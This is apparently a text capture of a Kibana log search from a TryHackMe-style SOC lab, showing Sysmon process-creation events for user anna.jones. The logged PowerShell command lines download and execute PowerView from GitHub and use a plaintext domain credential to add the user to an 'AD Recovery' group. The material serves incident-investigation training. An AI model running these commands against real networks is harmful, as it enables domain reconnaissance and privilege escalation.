 user.name: anna.jones AND winlog.event_id: 1
KQL
Sep 26, 2023 @ 00:00:00.0 → Sep 26, 2023 @ 23:59:59.9
Refresh
+ Add filter
winlogbeat-*
proces
Filter by type 0
Selected fields 1
process.command_line
Available fields 23
Popular
process.name
process.parent.command_line
process.pid
Number field
process.entity_id
process.executable
process.hash.md5
process.hash.sha256
process.parent.args
process.parent.entity_id
process.parent.executable
process.parent.name
process.parent.pid
process.pe.company
process.pe.description
process.pe.file_version
process.pe.imphash
process.pe.original_file_name
process.pe.product
process.working_directory
winlog.event_data.LogonProcessName
111 hits
Chart options
50
40
30
20
10
0
03:00 06:00 09:00 12:00 15:00 18:00 21:00
Sep 26, 2023 @ 00:00:00.001 - Sep 26, 2023 @ 23:59:59.999
ProcessGuid: {9e7a9aa0-f552-6512-a604-000000004f02}
ProcessId: 5244
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.17763.1 (WinBuild.160101.0800)
Sep 26, 2023 @ 15:14:34.082
WKSTN-02.swift
spendfinancia
l.thm
Process Create:
RuleName: -
UtcTime: 2023-09-26 15:14:34.082
ProcessGuid: {9e7a9aa0-f55a-6512-a804-000000004f02}
ProcessId: 5508
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.17763.1 (WinBuild.160101.0800)
-C iex(iwr https://raw.githubusercontent.com/PowerShellMafia/PowerSploi
t/master/Recon/PowerView.ps1 -useb); Get-DomainGroupMember -Identity 'A
D Recovery' -Verbose
Sep 26, 2023 @ 15:15:34.305
WKSTN-02.swift
spendfinancia
l.thm
Process Create:
RuleName: -
UtcTime: 2023-09-26 15:15:34.305
ProcessGuid: {9e7a9aa0-f596-6512-aa04-000000004f02}
ProcessId: 3836
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.17763.1 (WinBuild.160101.0800)
-C $username='SSF\itadmin'; $password='NoO6@39Sk0!'; $securePassword =
ConvertTo-SecureString $password -AsPlainText -Force; $new_creds = New-
Object System.Management.Automation.PSCredential $username, $securePass
word; iex(iwr https://raw.githubusercontent.com/PowerShellMafia/PowerSp
loit/master/Recon/PowerView.ps1 -useb); Add-DomainGroupMember -Identity
'AD Recovery -Members anna.jones -Credential $new_creds -Verbose
Sep 26, 2023 @ 15:15:49.766
WKSTN-02.swift
spendfinancia
l.thm
Process Create:
RuleName: -
UtcTime: 2023-09-26 15:15:49.766
ProcessGuid: {9e7a9aa0-f5a5-6512-ad04-000000004f02}
ProcessId: 6556
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.17763.1 (WinBuild.160101.0800)
-C $username='SSF\itadmin'; $password='NoO6@39Sk0!'; $securePassword =
ConvertTo-SecureString $password -AsPlainText -Force; $new_creds = New-
Object System.Management.Automation.PSCredential $username, $securePass
word; iex(iwr https://raw.githubusercontent.com/PowerShellMafia/PowerSp
loit/master/Recon/PowerView.ps1 -useb); Add-DomainGroupMember -Identity
'AD Recovery' -Members anna.jones -Credential $new_creds -Verbose
Sep 26, 2023 @ 15:16:01.725
WKSTN-02.swift
spendfinancia
l.thm
Process Create:
RuleName: -
UtcTime: 2023-09-26 15:16:01.725
ProcessGuid: {9e7a9aa0-f5b1-6512-af04-000000004f02}
ProcessId: 5008
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.17763.1 (WinBuild.160101.0800)
-C iex(iwr https://raw.githubusercontent.com/PowerShellMafia/PowerSploi
t/master/Recon/PowerView.ps1 -useb); Get-DomainGroupMember -Identity 'A
D Recovery' -Verbose
Sep 26, 2023 @ 15:16:53.077
WKSTN-02.swift
spendfinancia
l.thm
Process Create:
RuleName: -
UtcTime: 2023-09-26 15:16:53.077
-C iex(iwr https://raw.githubusercontent.com/PowerShellMafia/PowerSploi
t/master/Recon/PowerView.ps1 -useb); Get-DomainGroupMember -Identity 'D
omain Administrators'